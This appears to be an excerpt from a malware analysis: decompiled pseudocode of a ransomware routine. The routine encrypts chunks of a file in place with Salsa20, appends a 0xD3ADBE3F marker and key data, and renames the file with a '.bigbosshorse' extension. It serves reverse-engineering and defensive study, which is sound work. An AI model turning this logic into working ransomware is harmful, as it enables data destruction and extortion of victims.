 a9 = 0i64;
v35 = sub_403F30(FileSize.QuadPart, 2u, 0);
a10 = v35 - 0x5000;
v37 = __CFADD__(v32, 0xFFFF6000);
a11 = __CFADD__(v35, 0xFFFFB000) + v36 - 1;
a12 = v32 - 0xA000;
v34 = WriteFile;
a13 = v37 + FileSize.s.HighPart - 1;
v38 = &a9;
retaddr = &a9;
do
{
SetFilePointerEx(v28, *v38, 0, 0);
ReadFile(v28, Buffer, 0xA000u, &NumberOfBytesRead, 0);
salsa20_402F38(&key, Buffer, NumberOfBytesRead);
SetFilePointerEx(v28, -NumberOfBytesRead, 0, 1u);
WriteFile(v28, Buffer, NumberOfBytesRead, &NumberOfBytesRead, 0);
v38 = (retaddr + 1);
v39 = v47-- == 1;
++retaddr;
}
while ( !v39 );
}
v22 = lpFileNameb;
a7 = 0xD3ADBE3F;
SetFilePointerEx(v28, 0i64, 0, 2u);
v34(v28, &a7, 4u, &NumberOfBytesRead, 0);
v34(v28, lpFileNameb, 0x30u, &NumberOfBytesRead, 0);
CloseHandle(v28);
v40 = HeapAlloc_402FA1(0xFFFE);
v41 = v40;
if ( v40 )
{
wnsprintfW(v40, 0x7FFF, L"%s%s", lpFileNameb, L".bigbosshorse");
MoveFileW(lpFileNameb, v41);
HeapFree_402FB5(v41);
}
Ots安全